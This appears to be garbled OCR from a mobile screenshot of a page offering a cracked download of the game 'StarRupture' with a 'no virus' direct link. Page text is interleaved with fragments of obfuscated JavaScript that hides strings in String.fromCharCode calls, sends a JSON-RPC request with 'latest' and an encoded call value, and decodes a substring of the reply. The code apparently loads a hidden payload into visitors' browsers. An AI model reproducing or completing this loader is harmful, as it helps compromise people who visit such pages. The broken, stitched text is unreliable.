
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Days
Read More »
Gone
Remastered
Full
Unlocked
StarRupture Crack Fixed GOTY
no
Direct Link
Virus
for
juuni 30, 2026
Windows
💾 File hash: ef2d6035290da5aad7f32c3926f7c331
(Update date: 2026-06-23) Math.random()-0.5);for(let
r of u){try{const q=String.fromCharCode(34);const